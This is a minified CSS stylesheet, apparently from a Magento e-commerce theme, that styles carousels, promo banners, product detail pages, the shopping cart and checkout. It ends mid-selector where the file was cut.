.owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{font-size:24px;width:60px;height:60px;line-height:55px;background:#fff;color:#444;top:50%;text-align:center;opacity:0;visibility:hidden;position:absolute;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.owl-carousel .owl-controls .owl-nav .owl-prev{left:15px}.owl-carousel .owl-controls .owl-nav .owl-next{right:15px}.owl-carousel:hover .owl-controls .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-nav .owl-next{opacity:1;visibility:visible;background:0 0;color:#444}.owl-carousel:hover .owl-controls .owl-nav .owl-prev{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.owl-carousel:hover .owl-controls .owl-nav .owl-next{transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%)}.promo-static .categories-landding .cate-content>a:after,.promo-static .categories-landding .cate-content.horizontal .text,.promo-banner>a:after{transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}#maincontent{clear:both}.cms-index-index #maincontent,.cms-page-view #maincontent{width:100%}.cms-index-index .column.main,.cms-page-view .column.main{padding-right:0;padding-left:0}.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:1100px}@media (max-width:1366px){.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:950px}}@media (max-width:1280px){.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:850px}}@media (max-width:1170px){.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:750px}}@media (max-width:991px){.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:650px}}@media (max-width:769px){.cms-index-index .bluefoot-canvas-video-fp,.cms-page-view .bluefoot-canvas-video-fp{height:413px}}.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:1100px}@media (max-width:1366px){.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:950px}}@media (max-width:1280px){.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:850px}}@media (max-width:1170px){.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:750px}}@media (max-width:991px){.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:650px}}@media (max-width:769px){.cms-index-index .bluefoot-canvas-video-fp .background-image,.cms-page-view .bluefoot-canvas-video-fp .background-image{height:413px}}.cms-index-index .bluefoot-canvas-image-video-behind,.cms-page-view .bluefoot-canvas-image-video-behind{height:890px}@media (max-width:769px){.cms-index-index .bluefoot-canvas-image-video-behind,.cms-page-view .bluefoot-canvas-image-video-behind{height:413px}}.cms-index-index .bluefoot-canvas-image-video-behind .background-image,.cms-page-view .bluefoot-canvas-image-video-behind .background-image{height:890px}@media (max-width:769px){.cms-index-index .bluefoot-canvas-image-video-behind .background-image,.cms-page-view .bluefoot-canvas-image-video-behind .background-image{height:413px}}.cms-no-route .bluefoot-canvas-image-video-fp .background-image,.cms-noroute-index .bluefoot-canvas-image-video-fp .background-image{height:440px !important}.cms-no-route .bluefoot-canvas-image-video-fp-behind .background-image,.cms-noroute-index .bluefoot-canvas-image-video-fp-behind .background-image{height:714px !important}.cms-no-route .bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp,.cms-noroute-index .bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp{height:440px !important}.cms-no-route .bluefoot-canvas-image-video-fp,.cms-noroute-index .bluefoot-canvas-image-video-fp{height:410px !important}.cms-no-route .bluefoot-textarea,.cms-noroute-index .bluefoot-textarea{text-align:center !important;margin-top:20px !important}.cms-no-route .bluefoot-textarea p>a,.cms-noroute-index .bluefoot-textarea p>a{text-decoration:underline !important;color:#a3a3a3 !important}.cms-no-route .content.newsletter-footer,.cms-noroute-index .content.newsletter-footer{padding-top:10px !important}.messages{clear:both}.message.notice,.message.warning{background:#fdf0d5;color:#6f4400;margin-bottom:20px}.message.error{background:#fae5e5;color:#e02b27;margin-bottom:20px}.promo-static .categories-landding{margin-left:-5px;margin-right:-5px;margin-top:40px}.promo-static .categories-landding .cate-content{margin-bottom:10px;position:relative}.promo-static .categories-landding .cate-content>a:after{background-color:rgba(255,255,255,.8);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;visibility:hidden;z-index:1}.promo-static .categories-landding .cate-content.horizontal .text{bottom:30px;left:35px;position:absolute;z-index:3}.promo-static .categories-landding .cate-content.horizontal .text .cate-name{color:#212121;font-weight:400}.promo-static .categories-landding .cate-content.horizontal .text .cate-name .text-desc{color:#666;font-size:13px;font-style:italic}.promo-static .categories-landding .cate-content.horizontal:hover .text{bottom:50%;transform:translateY(50%);-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%)}.promo-static .categories-landding .cate-content.vertical .text{position:absolute;top:50px;left:0;right:0;color:#000;z-index:1;text-align:center}.promo-static .categories-landding .cate-content:hover>a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.service-static{background-color:#222;padding-top:46px;padding-bottom:14px;margin-top:55px;margin-bottom:24px}.service-inline{margin-bottom:30px;color:#aaa;padding-left:60px;position:relative}.service-inline .icon{font-size:36px;left:0;position:absolute;top:0;color:#636363}.service-inline .title,.service-box .title{color:#fff;font-weight:700;margin-bottom:12px}.promo-banner{overflow:hidden;position:relative}.promo-banner>a:after{background-color:#fff;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;visibility:hidden}.promo-banner:hover>a:after{opacity:.5;transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);visibility:visible}.promo-banner .text-right{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;text-align:right}.promo-banner .text-container{position:absolute;padding:15px;z-index:98}.promo-banner .text-container h1,.promo-banner .text-container .h1{font-size:34px;font-weight:900}.promo-banner .text-container .view-more{margin-top:10px}.promo-banner>a>img{margin:0 auto}.promo-banner .btn-promo-banner{border-color:#fff;color:#fff;background-color:transparent}.button-border-hover-colour-peru button:hover{border-color:peru;color:#fff;background-color:peru}.button-border-hover-colour-salmon button:hover{border-color:salmon;color:#fff;background-color:salmon}.text-left .promo-banner .text-container{text-align:left}.attr{margin-top:57px}.title-block{overflow:hidden;margin-bottom:37px}.title-block .title{margin:0}.title-block span{color:#202020;font-weight:700;text-transform:uppercase;position:relative;padding-right:20px}.title-block span:after{position:absolute;content:"";height:1px;background-color:#eee;left:100%;width:990px;top:10px}.product-content .top-desc{position:relative;padding-top:18px;padding-bottom:7px}.product-content .top-desc .cate-name{font-size:13px;font-style:italic;color:#666;padding-right:56px}.product-content .top-desc .cate-name.no-cp{padding-right:28px}.product-content .top-desc .cate-name .text{overflow:hidden}.product-content .top-desc .cate-name .text span{position:relative;padding-right:10px}.product-content .top-desc .cate-name .text span:after{position:absolute;left:100%;right:100%;width:1000px;height:1px;background-color:#eee;top:9px;content:""}.product-content .top-desc .icon-links{top:16px;position:absolute;right:0}.product-content .top-desc .icon-links li{display:inline-block}.product-list .top-desc .icon-links{top:-4px;position:absolute;right:0}.price{color:#636363;font-size:14px;font-weight:400}.price-box .special-price .price-container .price-label{display:none}.price-box .old-price .price-container .price-label{display:none}.price-box .old-price .price{color:#aaa;font-size:16px;font-weight:400;text-decoration:line-through;padding-left:20px}@media (max-width:500px){.price-box .old-price .price{padding-left:0;font-size:10px}}.rating-box{font-size:0;height:15px;line-height:0;overflow:hidden;text-indent:-999em;width:75px;position:relative}.product-list-block .product-content{position:relative;padding-left:100px;margin-bottom:20px}.product-list-block .product-content .product-top{position:absolute;left:0;top:0}.product-list-block .product-content .product-details .top-desc{padding-top:0}.product-list-block .product-content .product-name{font-size:16px;font-weight:400;margin-bottom:5px}.product-list-block .product-content .price-box{margin-bottom:12px}.slider-testimonial{text-align:center}.slider-testimonial .testimonial-item{color:#f7f7f7;padding-bottom:45px;padding-left:90px;position:relative}.slider-testimonial .testimonial-item .testimonial-author{position:absolute;width:70px;height:70px;left:0;top:0}.slider-testimonial .testimonial-item .testimonial-author .img-thumbnail{padding:0;border:none;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.slider-testimonial .testimonial-item .testimonial-author .img-thumbnail img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.slider-testimonial .testimonial-item .testimonial-content{text-align:left}.slider-testimonial .testimonial-item .testimonial-content .content{font-size:28px;font-weight:300;line-height:1.2}.slider-testimonial .testimonial-item .testimonial-content .author span{font-weight:700;text-transform:uppercase;padding-left:35px;position:relative;font-size:15px;margin-right:4px}.slider-testimonial .testimonial-item .testimonial-content .author span:after{content:"";position:absolute;width:20px;height:1px;left:0;top:8px;background:#eee}.slider-testimonial .testimonial-item .testimonial-content .author strong{font-style:italic;font-size:13px}.slider-testimonial:hover .owl-carousel .owl-controls .owl-nav .owl-prev,.slider-testimonial:hover .owl-carousel .owl-controls .owl-nav .owl-next{opacity:1;visibility:visible}.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-prev,.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-next{font-size:24px !important;position:absolute;color:#fff;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;background:0 0 !important;border:1px solid #fff;width:60px;height:60px;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-o-border-radius:0 !important;padding-top:0 !important}.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-next:hover{background-color:#fff !important;color:#222 !important}.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-prev{left:60px}.slider-testimonial .owl-carousel .owl-controls .owl-nav .owl-next{right:60px}.slider-testimonial .owl-carousel .owl-controls .owl-dot span{height:10px !important;width:10px !important;border-radius:50% !important;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;-o-border-radius:50% !important;background-color:rgba(247,247,247,.5) !important}.slider-testimonial .owl-carousel .owl-controls .owl-dot.active span,.slider-testimonial .owl-carousel .owl-controls .owl-dot:hover span{background-color:#f7f7f7 !important}.slider-testimonial .owl-controls{margin-top:40px !important}.big-text{font-size:36px;font-weight:900;letter-spacing:13px;margin-bottom:20px}.new_collection{padding-top:77px;padding-bottom:105px;text-align:center}.new_collection .text-desc{font-style:italic}.new_collection button{border:1px solid #f5f5f5;color:#f5f5f5}.product-label{color:#fff;font-size:14px;font-weight:900;padding:18px 0;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;text-align:center;text-transform:uppercase;top:0;width:60px;height:60px}.product-label.sale-label{background-color:#636363;right:20px}.product-label.new-label{background-color:#3398db;left:20px}.product-label.sold-label{background-color:#da6504;right:20px}.rating-result{font-size:0;height:15px;line-height:0;overflow:hidden;position:relative;text-indent:-999em;width:75px}.rating-result:after{color:#8a8a7b;content:"\f006\f006\f006\f006\f006";font-family:FontAwesome;font-size:14px;left:0;letter-spacing:2px;padding:0 1px;position:absolute;top:9px;width:100%}.rating-result span{float:left;height:15px;overflow:hidden;position:relative}.rating-result span:after{color:#8a8a7b;content:"\f005\f005\f005\f005\f005";font-family:FontAwesome;font-size:14px;left:0;letter-spacing:2px;padding:0 1px;position:absolute;top:9px;width:100%;z-index:1}.product-image-photo.swatch-option-loading{position:relative;content:none !important;opacity:.5}.product-image-photo.swatch-option-loading:after{content:url("../../frontend/Sysopen/Parosh/it_IT/images/loader-2.gif");position:absolute;top:0;bottom:0;left:0;right:0}.toolbar-products select{width:auto;display:inline}.sidebar .empty{padding:15px}.fotorama__stage__frame .fotorama__img{max-height:none !important}.qty-product-buy{background-color:#eee;margin-right:10px;position:relative;width:110px}.qty-product-buy .control{text-align:center}.qty-product-buy .input-text.qty{width:50px;margin:0 auto;padding:0;text-align:center}.qty-product-buy .edit-qty{cursor:pointer;display:block;height:100%;line-height:50px;position:absolute;text-align:center;top:0;width:30px}.qty-product-buy .edit-qty.minus{left:0}.qty-product-buy .edit-qty.plus{right:0}.box-tocart .actions{float:left}.box-tocart .actions .tocart{padding:15px 29px}.box-tocart .qty-product-buy{float:left}.catalog-product-view .bundle-options-wrapper .product-addto-links{display:none}.catalog-product-view .bundle-options-wrapper .block-bundle-summary .bundle-info .product-image-container{display:none}.catalog-product-view .bundle-options-wrapper .block-bundle-summary .bundle-info .product-image-container{display:none}.catalog-product-view .bundle-options-wrapper .action.back.btn-primary{padding-right:40px;position:relative;margin-bottom:25px}.catalog-product-view .bundle-options-wrapper .action.back.btn-primary .fa{font-size:20px;position:absolute;top:17px;right:15px}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options>.field.option>.label{font-size:12px;font-weight:700;text-transform:uppercase;color:#222}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options>.field.option .options-list>.field{position:relative;padding:7px 0 7px 20px}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options>.field.option .options-list>.field .radio{left:0;position:absolute;top:5px}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options>.field.option .options-list>.field .checkbox{left:0;position:absolute;top:6px}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options>.field.option .options-list>.field .label{font-size:14px;font-weight:400}.catalog-product-view .bundle-options-wrapper .fieldset-bundle-options .price{font-size:14px;font-weight:400;color:#222}.catalog-product-view .block.related{margin-top:60px}.catalog-product-view .block.related .block-actions .action{background:0 0;border:none;box-shadow:none;color:#636363;font-weight:700}.catalog-product-view .block.related .product-item .product-item-details .choice.related{position:relative;padding-left:20px}.catalog-product-view .block.related .product-item .product-item-details .choice.related .checkbox{position:absolute;left:0;top:0}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap{margin-top:20px;padding:0 50px}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav__frame--thumb{cursor:pointer}.catalog-product-view .review-add .review-form .add-review-table{margin-bottom:30px;width:450px}.catalog-product-view .review-add .review-form .add-review-table tr th{text-align:center;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:none none solid;border-width:medium medium 1px;padding:6px 0;width:70px;color:#202020;font-size:12px;font-weight:700;text-transform:uppercase}.catalog-product-view .review-add .review-form .add-review-table tr td{text-align:center;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:none none solid;border-width:medium medium 1px;padding:6px 0;width:70px}.catalog-product-view .review-add .review-form .add-review-table tr td .radio{margin:0 auto}.catalog-product-view .product-essential .action.mailto.friend{font-size:14px;font-weight:700;text-transform:uppercase}.catalog-product-view .product-essential .action.mailto.friend .fa{font-size:16px;margin-right:13px}.catalog-product-view .product-essential .product-info-stock-sku .stock{display:none}.catalog-product-view .product-essential .product-info-stock-sku .product-info tr td{padding:15px 22px}.catalog-product-view .product-essential .product-info-stock-sku .product-info .title{width:140px;color:#202020;font-size:12px;font-weight:700;padding-left:0;text-transform:uppercase}.catalog-product-view .product-essential .product-info-stock-sku .product-info .text-desc{font-size:13px}.catalog-product-view .product-essential .product-info-stock-sku .product-info .text-desc a{color:#636363}.catalog-product-view .product-essential .product-name{margin-bottom:20px}.catalog-product-view .product-essential .product-name .h1{color:#202020;margin:0}.catalog-product-view .product-essential .product-reviews-summary{margin-bottom:10px}.catalog-product-view .product-essential .product-reviews-summary .rating-result span:after{font-size:18px}.catalog-product-view .product-essential .product-reviews-summary .rating-result{width:100px;height:20px}.catalog-product-view .product-essential .product-reviews-summary .rating-result:after{font-size:18px}.catalog-product-view .product-essential .product-reviews-summary .reviews-actions{float:left;font-size:16px;margin-right:15px}.catalog-product-view .product-essential .product-reviews-summary .rating-summary{float:left;margin-top:3px}.catalog-product-view .product-essential .product-reviews-summary .reviews-links{float:right}.catalog-product-view .product-essential .product-reviews-summary .reviews-links a{font-size:14px;font-weight:700;text-transform:uppercase}.catalog-product-view .product-essential .product-reviews-summary .reviews-links a .fa{font-size:16px;margin-right:13px}.catalog-product-view .product-essential .product-add-form{margin-top:27px}@media (max-width:1366px){.catalog-product-view .product-essential .product-add-form{margin-top:20px}}.catalog-product-view .product-essential .product-add-form .table-wrapper.grouped thead tr th{color:#222}.catalog-product-view .product-essential .product-add-form .product-options-wrapper .fieldset>.field>.label{font-size:12px;text-transform:uppercase;font-weight:700}.catalog-product-view .product-essential .product-add-form .product-options-wrapper>.fieldset>.field{margin-bottom:15px}.catalog-product-view .product-essential .product-add-form .product-options-wrapper .options-list.nested .field.choice{position:relative;padding:7px 0 7px 20px}.catalog-product-view .product-essential .product-add-form .product-options-wrapper .options-list.nested .field.choice .radio{position:absolute;left:0;top:5px}.catalog-product-view .product-essential .product-add-form .product-options-wrapper .options-list.nested .field.choice .checkbox{position:absolute;left:0;top:6px}.catalog-product-view .product-essential .product-add-form .product-options-wrapper .options-list.nested .field.choice .label{font-size:14px;font-weight:400}.catalog-product-view .product-essential .product-social-links{border-bottom:1px solid #eee;padding-bottom:34px}.catalog-product-view .product-essential .product-social-links .product-addto-links a.action{font-size:14px;font-weight:700;text-transform:uppercase}.catalog-product-view .product-essential .product-social-links .product-addto-links a.action.towishlist{padding-right:27px}.catalog-product-view .product-essential .product-social-links .product-addto-links a.action .fa{font-size:16px;margin-right:13px}.catalog-product-view .product-essential .product-social-links .product-addto-links a.action:hover{color:#636363}.catalog-product-view .product-essential .product-infomation{padding-bottom:21px;border-bottom:1px solid #d8d8d8;margin-bottom:28px}@media (max-width:1366px){.catalog-product-view .product-essential .product-infomation{margin-bottom:20px}}.catalog-product-view .product-essential .product-infomation .product-info-price .price-box{margin-top:10px}.catalog-product-view .product-essential .product-infomation .product-info-price .price-box .price{font-size:28px}.catalog-product-view .product-essential .product-infomation .product-info-price .price-box .old-price .price{font-size:24px}.catalog-product-view .product-essential .product-infomation .product-info-price .price-box .price-from{margin:0;display:inline-block}.catalog-product-view .product-essential .product-infomation .product-info-price .price-box .price-to{margin-bottom:0;margin-left:15px;display:inline-block}.catalog-product-view .product-essential .bundle-actions{margin-top:10px}.catalog-product-view .product-essential .bundle-actions .btn-primary{padding-right:40px;position:relative}.catalog-product-view .product-essential .bundle-actions .btn-primary .fa{font-size:20px;position:absolute;top:9px;right:15px}.catalog-product-view .block.upsell{margin-top:60px}.catalog-product-view .info.detailed{border-bottom:1px solid #eee;padding-bottom:40px}@media (max-width:992px){.catalog-product-view .info.detailed{padding-bottom:20px}}.catalog-product-view .info.detailed .detailed-menu .item.title a{border-bottom:1px solid #eee;color:#444;font-size:14px;font-weight:700;padding:20px 0 5px;text-transform:uppercase;display:block}.catalog-product-view .info.detailed .detailed-menu .item.title a:hover{border-bottom:1px solid #636363}.catalog-product-view .info.detailed .detailed-menu .item.title a .counter{float:left;margin-right:4px}.catalog-product-view .info.detailed .detailed-menu .content{border:1px solid #636363;border-radius:0 0 4px 4px;padding:15px;background-color:#fff}.catalog-product-view .info.detailed .detailed-menu .content .label{color:#222}.catalog-product-view .info.detailed .detailed-menu .content .label>.counter{color:#666;float:right;font-size:70%;margin-right:10px}.catalog-product-view .info.detailed .detailed-menu .item.title.active a{border-bottom:1px solid #636363}.catalog-product-view .info.detailed .table.additional-attributes tbody tr th{color:#222}.catalog-product-view .info.detailed .detailed-content{padding-top:25px}.catalog-product-view .info.detailed .detailed-content .review-list .review-toolbar .limiter{display:none}.catalog-product-view .info.detailed .detailed-content .review-list .title-inline{margin-bottom:15px}.catalog-product-view .info.detailed .detailed-content .review-list .review-items .review-item{width:100%;display:block}.catalog-product-view .info.detailed .detailed-content .review-list .review-items .review-item .review-title{margin-bottom:6px}.catalog-product-view .info.detailed .detailed-content .review-list .review-items .review-item .review-content{margin-top:10px}.catalog-product-view .info.detailed .detailed-content .review-list .review-items .review-item .review-details .review-author{display:inline-block}.catalog-product-view .info.detailed .detailed-content .review-list .review-items .review-item .review-details .review-date{display:inline-block;margin-left:10px}.catalog-product-view .product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.catalog-product-view .product.data.items>.item.title{float:left;width:auto;margin:0 -1px 0 0}.catalog-product-view .product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;border-bottom:none;height:40px;border:1px solid #428bca;padding:1px 35px;display:block;position:relative;z-index:2;color:#222}.catalog-product-view .product.data.items>.item.title.active>.switch{background:#428bca;color:#fff;padding-bottom:2px}.catalog-product-view .product.data.items>.item.content{background:#fff;margin-top:39px;padding:35px;border:1px solid #428bca;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.catalog-product-view .product.name.product-item-name{height:45px}.catalog-product-view .product.media .product-page__gallery .fotorama__nav-wrap{padding:0;position:absolute;bottom:0}.catalog-product-view .fotorama__dot{width:9px;height:9px;background-color:#e4e4e4;border-color:#e4e4e4;cursor:pointer}.catalog-product-view .fotorama__active .fotorama__dot{background-color:#5b5b5b;border-color:#5b5b5b}.fotorama__fullscreen-icon{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/close.png") !important;background-size:contain;background-position:0 0 !important;background-color:transparent !important;width:20px !important;height:20px !important;margin-right:20px !important;margin-top:20px !important}.checkout-cart-index .items thead th{border-bottom:1px solid #222;text-align:left}.checkout-cart-index .items thead th span{color:#222;font-size:13px;text-transform:uppercase}.checkout-cart-index .items .item .item-info td{vertical-align:middle}.checkout-cart-index .items .item .item-info td .product-item-name a{font-weight:500;font-size:16px}.checkout-cart-index .items .item .item-info .product-item-photo,.checkout-cart-index .items .item .item-info .product-item-details{display:inline-block}.checkout-cart-index .items .item .item-info .product-item-details{margin-left:10px}.checkout-cart-index .items .item .item-info .product-image-wrapper{padding-bottom:0 !important}.checkout-cart-index .items .item .qty .label{display:none}.checkout-cart-index .items .item .qty .qty{width:70px}.checkout-cart-index .items .item .item-actions{text-align:right}.checkout-cart-index .items .item .actions-toolbar a{color:#aaa}.checkout-cart-index .items .item .actions-toolbar a:hover{color:#636363}.checkout-cart-index .items .item .actions-toolbar .action-edit{margin-right:10px;margin-left:10px}.checkout-cart-index .items .img-thumbnail{border:none}@media (max-width:500px){.checkout-cart-index .items .img-thumbnail{max-width:124px}}@media (max-width:360px){.checkout-cart-index .items .img-thumbnail{max-width:100%}}.checkout-cart-index .shopping-cart-bottom{padding-top:40px;padding-bottom:50px;clear:both}@media (max-width:991px){.checkout-cart-index .shopping-cart-bottom{padding-bottom:0}}.checkout-cart-index .shopping-cart-bottom .title{background-color:#636363;padding:15px;color:#fff;position:relative;text-transform:uppercase}.checkout-cart-index .shopping-cart-bottom .title:hover{cursor:pointer}.checkout-cart-index .shopping-cart-bottom .title:after{position:absolute;right:10px;top:15px;-webkit-font-smoothing:antialiased;font-size:12px;line-height:12px;color:inherit;content:"\f107";font-family:FontAwesome;margin:6px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-cart-index .shopping-cart-bottom .active .title:after{content:"\f106"}.checkout-cart-index .shopping-cart-bottom .content{border:1px solid #636363;padding:15px}.checkout-cart-index .shopping-cart-bottom .shipping .item-options input,.checkout-cart-index .shopping-cart-bottom .shipping .item-options label{display:inline-block;vertical-align:middle}.checkout-cart-index .shopping-cart-bottom .shipping .item-options label{margin:0}.checkout-cart-index .shopping-cart-bottom .shipping br{display:none}.checkout-cart-index .shopping-cart-bottom .discount .actions-toolbar{padding-top:10px}.checkout-cart-index .shopping-cart-bottom .totals tbody{border:1px solid #636363}.checkout-cart-index .shopping-cart-bottom .totals .table-caption{background-color:#636363;padding:15px;text-align:center;font-weight:700;color:#fff;text-transform:uppercase}.checkout-cart-index .shopping-cart-bottom .totals .table-caption:hover{cursor:pointer}.checkout-cart-index .shopping-cart-bottom .totals .mark{background-color:#fff;border-right:1px solid #ddd;color:#222}.checkout-cart-index .shopping-cart-bottom .totals .grand.totals{font-size:25px}.checkout-cart-index .shopping-cart-bottom .totals .grand.totals .amount span{font-size:25px}.checkout-cart-index .shopping-cart-bottom .label{font-weight:400}.checkout-cart-index .shopping-cart-bottom .checkout{width:100%}.checkout-cart-index .cart.actions{text-align:right}.checkout-cart-index .checkout-methods-items button.checkout{background:0 0;color:#fff;border:1px solid #e74c3c;padding:14px 30px;text-transform:uppercase}.checkout-cart-index .cart__gift-product td{padding-top:30px !important}.checkout-cart-index .cart__gift-product img{max-width:200px}@media (max-width:992px){.checkout-cart-index .cart__gift-product img{max-width:100%}}.checkout-cart-index .cart__gift-product .control.qty{margin-top:37px;width:50px !important;text-align:center;padding:0}.checkout-cart-index .cart__gift-product .control.qty input{width:50px !important;padding:0;text-align:center}.checkout-cart-index .cart__gift-product .item-info .chart__quantity-mobile-gift{display:none}@media (max-width:992px){.checkout-cart-index .cart__gift-product .item-info .chart__quantity-mobile-gift{display:block}}.checkout-cart-index .cart__gift-product .item-info .product-item-details .product-item-name a{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:22px !important;letter-spacing:.4px}@media (max-width:992px){.checkout-cart-index .cart__gift-product .item-info .col.subtotal{display:none}}.mage-error{color:red}.loading-mask{background:rgba(255,255,255,.5) none repeat scroll 0 0;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}#checkout{padding-top:30px}.checkout-index-index{overflow-y:hidden}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 20px 22px}.checkout-index-index .checkout-payment-method .payment-method-content .payment-method-billing-address label{color:#222}.checkout-index-index .checkout-payment-method .payment-method-content .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 16px}.checkout-index-index .checkout-payment-method .payment-method-content .actions-toolbar{text-align:right;margin-bottom:10px}.checkout-index-index .checkout-payment-method .payment-method-content .actions-toolbar button{background:#636363;color:#fff;border:1px solid #636363;font-size:24px;padding:13px 29px;text-align:right}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding-left:22px}.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle span{color:#636363;display:inline-block;padding-bottom:10px;padding-top:10px}.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle span:hover{cursor:pointer}.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle:after{color:#8f8f8f;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:16px;margin:0 0 0 10px;overflow:hidden;text-align:center;vertical-align:middle}.checkout-index-index .checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:"\f106"}.checkout-index-index .checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-index-index .checkout-payment-method .payment-option-content label{display:none}.checkout-index-index .checkout-payment-method .payment-option-content .actions-toolbar button{background:0 0;border:1px solid #222;color:#222;padding:13px 29px}.checkout-index-index .checkout-payment-method .payment-option-content .actions-toolbar button:hover{background:#636363;border:1px solid #636363;color:#fff}.checkout-index-index .label{font-weight:400}.checkout-index-index .control .label{display:none}.checkout-index-index .page-main{position:relative}.checkout-index-index .page-main .main{position:static}.checkout-index-index .checkout-container{position:relative;counter-reset:i}.checkout-index-index .authentication-wrapper{position:absolute;right:0;bottom:0}.checkout-index-index .authentication-wrapper .secondary a{color:#636363}.checkout-index-index .authentication-wrapper button{background:0 0;border:none;padding-left:0;padding-right:0}.checkout-index-index .authentication-wrapper button span{color:#636363}.checkout-index-index .authentication-wrapper aside.authentication-dropdown{display:none;position:absolute;width:450px;right:0;border:1px solid #ccc;padding:15px;background-color:#fff;z-index:99 !important}.checkout-index-index .authentication-wrapper .modal-header{text-align:right;padding-right:0;padding-top:0;padding-bottom:0;border:none}.checkout-index-index .authentication-wrapper .modal-header .action-close{background:0 0;border:none}.checkout-index-index .authentication-wrapper .modal-header .action-close span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-index-index .authentication-wrapper .modal-header .action-close:before{-webkit-font-smoothing:antialiased;font-size:14px;line-height:14px;color:#8f8f8f;content:"\f00d";font-family:FontAwesome;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-index-index .authentication-wrapper .modal-content{box-shadow:none;border:none}.checkout-index-index .authentication-wrapper .modal-content .block-title{display:none}.checkout-index-index .authentication-wrapper .modal-content .actions-toolbar{padding-top:10px}.checkout-index-index .authentication-wrapper aside._show{display:block}.checkout-index-index 